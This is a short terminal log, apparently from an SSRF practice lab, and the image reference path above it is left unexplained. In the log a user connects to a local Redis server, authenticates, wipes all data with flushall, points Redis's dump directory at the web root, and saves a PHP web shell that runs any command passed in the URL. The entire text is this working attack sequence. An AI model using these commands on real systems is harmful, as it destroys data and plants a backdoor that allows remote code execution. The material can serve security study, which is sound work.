 takagi@takagi-VirtualBox:~/ssrf_vuls/ssrf_code$ redis-cli -h 127.0.0.1 -p 4444
127.0.0.1:4444> auth P@ssw0rd
OK
127.0.0.1:4444> flushall
OK
127.0.0.1:4444> config set dir /var/www/html
OK
127.0.0.1:4444> config set dbfilename root
OK
127.0.0.1:4444> set x "\n<?php eval($_GET['cmd']);?>\n"
OK
127.0.0.1:4444> save
OK
127.0.0.1:4444>